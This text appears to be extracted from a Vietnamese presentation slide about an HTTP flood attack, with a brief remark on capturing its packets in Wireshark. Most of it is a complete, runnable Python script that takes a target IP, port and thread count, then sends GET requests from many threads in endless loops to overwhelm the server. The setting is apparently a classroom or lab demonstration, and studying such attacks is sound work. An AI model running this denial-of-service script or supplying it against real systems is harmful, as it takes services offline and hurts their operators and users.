

# HTTP Flood
from scapy.all import *;
import socket as s
import threading
target_ip = input("Enter the target to attack: ")
target_port = int(input("Port: "))
thr = int(input("Threading: "))
def http (target_ip, target_port, i) :
 try:
 while True:
 print("Thread: ", i)
 client=s.socket(s.AF_INET, s.SOCK_STREAM)
 client.connect((target_ip,target_port))
 request="GET / HTTP/1.1\r\nHOST:{}\r\n\r\n".format(target_ip)
 client.send(request.encode())
 print("Da gui HTTP Get toi {}".format(s.gethostbyname(target_ip)))
 client.close()
 except Exception as e:
 print(e)
 sys.exit()
thrList = list()
for i in range (thr) :
 thrHttp = threading.Thread(target = http, args = (target_ip, target_port, i,))
 thrList.append(thrHttp)
 thrHttp.start()
Chương trình tấn công
- Sử dụng:
	Python
	Scapy
 Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công HTTP Flood